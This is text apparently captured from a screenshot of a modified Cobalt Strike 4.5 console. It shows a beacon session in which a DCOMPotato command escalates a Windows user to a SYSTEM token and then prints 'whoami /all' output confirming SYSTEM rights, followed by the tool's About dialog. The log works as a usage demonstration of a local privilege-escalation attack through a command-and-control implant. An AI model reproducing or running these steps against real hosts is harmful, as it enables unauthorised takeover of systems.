 Cobalt Strike By 0x3rhy
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Beacons: 1
external internal listener user computer note charset process pid arch last
192.168.0.121 192.168.0.121 http DELL * NEV1R-D1SABLE x-mswin-936 agent64.exe 5440 x64 3s
Event Log X Beacon 192.168.0.121@5440 X
[02/04 15:14:27] [admin]> DCOMPotato --pargs /c whoami /all > F:\whoami.txt
[02/04 15:14:27] [*] DCOMPotato Elevate modify by 0x3rhy
[02/04 15:14:27] [+] host called home, sent: 9215 bytes
[02/04 15:14:27] [+] received output:
Process Path = cmd.exe
Command Line = /c whoami /all > F:\whoami.txt
[02/04 15:14:27] [+] Impersonated NEV1R-D1SABLE\DELL
[02/04 15:14:27] [+] received output:
Obtained SYSTEM (S-1-5-18) token with impersonation level: Impersonation
[02/04 15:14:27] [+] received output:
Command executed with CreateProcessWithTokenW successfully
[02/04 15:14:29] [admin]> cat-ansi F:\whoami.txt
[02/04 15:14:29] [*] Reading file F:\whoami.txt
[02/04 15:14:31] [+] host called home, sent: 1677 bytes
[02/04 15:14:31] [+] received output:
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ================================
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的所有者
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
Mandatory Label\System Mandatory Level 标签 S-1-16-16384
x-mswin-936 | [NEV1R-D1SABLE] DELL */5440 - x64 (last:3s )
beacon>
About
Cobalt Strike 4.5
Advanced Threat Tactics Software
Release: Dec 14, 2021
© 2012-2021 HelpSystems. All rights reserved.
Modify By 0x3rhy
Time: 20230326
Cobalt Strike makes use of code and/or content from the following sources:
Adversarial Tactics, Techniques, and Common Knowledge (ATT&CK) - (c) 2017 The
MITRE Corporation. (This work is reproduced and distributed with the permission of
The MITRE Corporation.)